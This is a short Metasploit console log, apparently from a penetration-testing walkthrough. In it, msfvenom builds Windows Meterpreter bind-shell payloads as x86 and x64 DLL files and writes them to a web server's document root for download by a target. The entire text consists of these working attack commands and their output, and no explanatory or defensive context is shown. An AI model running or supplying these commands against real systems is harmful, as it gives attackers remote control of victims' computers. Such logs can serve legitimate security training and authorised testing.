 msf5 > msfvenom -p windows/meterpreter/bind_tcp LPORT=4747 -f dll > /var/www/html/bind.dll
[*] exec: msfvenom -p windows/meterpreter/bind_tcp LPORT=4747 -f dll > /var/www/html/bind.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 309 bytes
Final size of dll file: 5120 bytes
msf5 > msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4848 -f dll > /var/www/html/bindx64.dll
[*] exec: msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4848 -f dll > /var/www/html/bindx64.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 499 bytes
Final size of dll file: 5120 bytes
msf5 >